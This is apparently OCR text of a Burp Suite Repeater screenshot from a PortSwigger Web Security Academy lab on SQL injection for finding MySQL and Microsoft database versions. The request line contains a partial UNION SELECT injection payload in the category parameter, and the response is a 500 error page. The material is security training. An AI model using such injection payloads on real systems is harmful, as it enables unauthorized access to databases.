 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.3.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: https://ac121f5c1f8ea2bdc0d847db00db0066.web-security-academy.net HTTP/1 ?
Issue the request
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NUL HTTP/1.1
2 Host: ac121f5c1f8ea2bdc0d847db00db0066.web-security-academy.net
3 Cookie: session=jcMjl9XWe5d3ll5uNN0FI0zTUDMfUIzR
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.41 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ac121f5c1f8ea2bdc0d847db00db0066.web-security-academy.net/filter?category=A
ccessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2337
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>SQL injection attack, querying the database type and version on
MySQL and Microsoft</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js"></script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo></div>
18 <div class=title-container>
19 <h2>SQL injection attack, querying the database type and
version on MySQL and Microsoft</h2>
20 <a id='lab-link' class='button' href='/'>Back to lab home</a>
21 <p id="hint">Make the database retrieve the string: '8.0.28'</p
>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-query
ing-database-version-mysql-microsoft'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'></polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'></polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Done
NASA